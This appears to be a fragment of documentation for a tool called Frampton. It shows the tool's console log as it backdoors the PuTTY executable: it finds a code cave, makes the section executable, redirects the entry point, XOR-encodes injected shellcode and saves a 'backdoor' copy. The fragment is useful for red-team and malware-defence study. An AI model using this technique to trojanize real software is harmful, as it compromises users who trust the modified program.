 Frampton
[i] Filename: putty60-32.exe
[+] Arch: 32-bit
[i] Image Base: 0x00400000
[i] Entry Point: 0x0004777f
[+] ASLR: Disabled
[i] Min Cave Size: 410 bytes
[i] Number of Sections: 4
[i] Checking Section: .text
[i] Checking Section: .rdata
[i] Checking Section: .data
[+] Code Cave:
Section: .data
Size: 567 bytes
Raw: 0x0006A419
Virtual: 0x0046A419
Characteristics: 0xc0000040
New Characteristics: 0xE0000040
[i] New Entry Point: 0x0006a41c
[+] Shellcode Encoding:
XOR Key: \xF2
XOR Key: \x33
XOR Key: \x6F
XOR Key: \x78
XOR Key: \xB3
XOR Key: \x24
XOR Key: \x7A
XOR Key: \xC5
XOR Key: \x25
XOR Key: \xBF
Start address: 0x46a44f
End Address: 0x46a59b
[+] New PE Saved: putty60-32_backdoor.exe